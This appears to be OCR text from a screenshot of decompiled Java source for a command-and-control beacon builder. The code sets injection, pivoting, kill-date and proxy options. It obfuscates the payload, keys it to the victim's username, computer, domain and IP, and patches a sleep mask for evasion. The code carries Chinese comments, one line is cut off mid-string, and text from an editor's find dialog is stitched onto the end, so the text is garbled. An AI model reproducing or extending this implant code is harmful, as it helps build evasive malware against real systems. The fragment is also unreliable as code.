 if (Profile.usesCookieBeacon(this.c2profile)) {
var24.addShort(50, 1);
} else {
var24.addShort(50, 0);
}
ProxyServer var26 = ProxyServer.parse(this.listener.getProxyString());
var26.setup(var24);
setupPivotFrames(this.c2profile, var24);
this.setupKillDate(var24);
this.setupGargle(var24, var5);
(new ProcessInject(this.c2profile)).apply(var24);
var24.addInt(17, this.syscallMethod);
byte[] var27 = var24.toPatch();
int var28 = BeaconGuardrails.quickChecksum(var27);
var23.setPayloadChecksum(var28 + 1);
var27 = beacon_obfuscate(var27);
var27 = var23.hashWithUsername(var27);
var27 = var23.hashWithComputer(var27);
var27 = var23.hashWithDomain(var27);
var27 = var23.hashWithLocalIP(var27);
String var29 = CommonUtils.bString(var10);//把dll变成字符串
CommonUtils.writeByte(var10,"stagelessbeacondll原来的stagelessbeacon.x64.dll-Two.bin");
// sleep mask
var29 = this.patchSleepMaskString(var29, "default");
CommonUtils.writeByte(CommonUtils.toBytes(var29),"stagelesssbeaconPatchSleepMask.x64.dl
String var30 = "AAAABBBBCCCCDDDDEEEEFFFF";
int var31 = var29.indexOf(var30);
查找
查找 替换 文件查找 工程中查找 标记
查找目标(F) : var10 查找下一个
计数(T)
选取范围内(I 在当前文件中查找
反向查找 查找所有打开文件(O)
全词匹配(W)
匹配大小写(C) 取消
循环查找(P)
查找模式 透明度(Y)
普通(N) 失去焦点后
扩展(X) (\n, \r, \t, \0, \x...) 始终
正则表达式(G) . 匹配新行